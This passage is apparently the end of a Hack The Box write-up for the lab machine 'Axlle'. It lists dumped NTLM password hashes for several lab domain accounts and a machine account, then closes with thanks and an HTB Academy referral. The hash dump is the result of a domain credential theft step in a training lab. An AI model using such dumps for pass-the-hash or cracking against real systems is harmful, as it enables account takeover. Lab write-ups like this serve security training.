axlle.htb\jess.adams:1119:aad3b435b51404eeaad3b435b51404ee:933d10a14def0ed5ffbd708092d92e4d:::
axlle.htb\jacob.greeny:1120:aad3b435b51404eeaad3b435b51404ee:7ced7036bc78802ffd2c65775a8bc446:::
axlle.htb\simon.smalls:1121:aad3b435b51404eeaad3b435b51404ee:d14ddd0880870e9d7fcb442653b6183e:::
axlle.htb\dan.kendo:1122:aad3b435b51404eeaad3b435b51404ee:3fa7f786ca68123db7fdef522cb93a22:::
axlle.htb\lindsay.richards:1123:aad3b435b51404eeaad3b435b51404ee:71d62e4384f2e9b92169a10a29539b2d:::
axlle.htb\calum.scott:1124:aad3b435b51404eeaad3b435b51404ee:35a376bb58095b4a559fbceccdb01364:::
axlle.htb\dallon.matrix:1125:aad3b435b51404eeaad3b435b51404ee:124a4a99bf67ca4b04e2266f967daa64:::
axlle.htb\baz.humphries:1126:aad3b435b51404eeaad3b435b51404ee:ecfc37e6e4797f9ae97b61f0265c0561:::
MAINFRAME$:1000:aad3b435b51404eeaad3b435b51404ee:011a082f7649082b7fe7521c2ae2bb2a:::
Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.
